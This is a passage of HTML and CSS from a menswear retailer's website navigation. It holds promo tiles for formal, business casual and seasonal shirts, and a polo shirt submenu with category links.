        transition: all 0.8s;
    }

    .promo-tile-2701845953-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2701845953 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2701845953--minititle {
        min-height: auto;
    }

    .promo-tile-2701845953--title {
        min-height: auto;
    }

    .promo-tile-2701845953--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2701845953--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2701845953--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2701845953--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2701845953--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2701845953-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2701845953--minititle {
            min-height: auto;
        }

        .promo-tile-2701845953--title {
            min-height: auto;
        }

        .promo-tile-2701845953--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2701845953--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2701845953--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2701845953--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-2701845953-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2701845953--minititle {
            min-height: auto;
        }

        .promo-tile-2701845953--title {
            min-height: auto;
        }

        .promo-tile-2701845953--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2701845953--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2701845953--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2701845953 .js-read-more,
        .promo-tile-2701845953 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2701845953--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2701845953--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2701845953--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-2701845953-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2701845953--minititle {
            min-height: auto;
        }

        .promo-tile-2701845953--title {
            min-height: auto;
        }

        .promo-tile-2701845953--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2701845953--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2701845953--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2701845953 .js-read-more,
        .promo-tile-2701845953 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2701845953--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2701845953--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2701845953 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2701845953-scaled-img--false promo-tile-2701845953--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/" class="promo-tile-2701845953--navLink cursor-pointer position-absolute uppercase">
                    Formal Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1126130266 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1326171523--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1326171523--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1326171523 .js-read-more,
    .promo-tile-1326171523 .js-read-less {
        font-size: null;
    }

    .promo-tile-1326171523--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1326171523:hover .promo-tile-1326171523-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1326171523 .promo-tile-1326171523-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1326171523-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1326171523 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1326171523--minititle {
        min-height: auto;
    }

    .promo-tile-1326171523--title {
        min-height: auto;
    }

    .promo-tile-1326171523--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1326171523--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1326171523--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1326171523--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1326171523--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1326171523-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1326171523--minititle {
            min-height: auto;
        }

        .promo-tile-1326171523--title {
            min-height: auto;
        }

        .promo-tile-1326171523--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1326171523--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1326171523--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1326171523--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1326171523-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1326171523--minititle {
            min-height: auto;
        }

        .promo-tile-1326171523--title {
            min-height: auto;
        }

        .promo-tile-1326171523--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1326171523--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1326171523--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1326171523 .js-read-more,
        .promo-tile-1326171523 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1326171523--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1326171523--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1326171523--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1326171523-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1326171523--minititle {
            min-height: auto;
        }

        .promo-tile-1326171523--title {
            min-height: auto;
        }

        .promo-tile-1326171523--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1326171523--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1326171523--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1326171523 .js-read-more,
        .promo-tile-1326171523 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1326171523--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1326171523--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1326171523 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/?cm_sp=TN-shirts-business-casual-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1326171523-scaled-img--false promo-tile-1326171523--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/" class="promo-tile-1326171523--navLink cursor-pointer position-absolute uppercase ">
                    Business Casual Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9771728092 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2219207479--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2219207479--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2219207479 .js-read-more,
    .promo-tile-2219207479 .js-read-less {
        font-size: null;
    }

    .promo-tile-2219207479--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2219207479:hover .promo-tile-2219207479-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2219207479 .promo-tile-2219207479-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2219207479-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-2219207479 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2219207479--minititle {
        min-height: auto;
    }

    .promo-tile-2219207479--title {
        min-height: auto;
    }

    .promo-tile-2219207479--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2219207479--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2219207479--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2219207479--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2219207479--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2219207479-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-2219207479--minititle {
            min-height: auto;
        }

        .promo-tile-2219207479--title {
            min-height: auto;
        }

        .promo-tile-2219207479--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2219207479--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2219207479--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2219207479--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2219207479-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-2219207479--minititle {
            min-height: auto;
        }

        .promo-tile-2219207479--title {
            min-height: auto;
        }

        .promo-tile-2219207479--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2219207479--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2219207479--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2219207479 .js-read-more,
        .promo-tile-2219207479 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2219207479--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2219207479--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2219207479--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2219207479-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-2219207479--minititle {
            min-height: auto;
        }

        .promo-tile-2219207479--title {
            min-height: auto;
        }

        .promo-tile-2219207479--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2219207479--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2219207479--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2219207479 .js-read-more,
        .promo-tile-2219207479 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2219207479--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2219207479--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-2219207479 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2219207479-scaled-img--false promo-tile-2219207479--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/" class="promo-tile-2219207479--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9561679647 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9561679647 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9561679647 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9561679647 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
class="navigationItem-9561679647 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3752915123 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3752915123 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3752915123 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3752915123 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-3752915123 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4838970336 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4838970336 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4838970336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4838970336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/"
       class="navigationLink-4838970336 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1273414128 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1273414128 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1273414128 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1273414128 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1273414128) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1273414128 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8139539601 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8139539601 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8139539601 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8139539601 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-8139539601 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2929642541 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2929642541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2929642541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2929642541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/"
       class="navigationLink-2929642541 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6037799761 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6037799761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6037799761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6037799761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-6037799761 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7559713807 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7559713807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7559713807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7559713807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-7559713807 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7487818095 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7487818095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7487818095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7487818095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-long-sleeve-polos/"
       class="navigationLink-7487818095 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8536560309 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8536560309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8536560309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8536560309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/knitted-polos/"
       class="navigationLink-8536560309 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6570196252 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
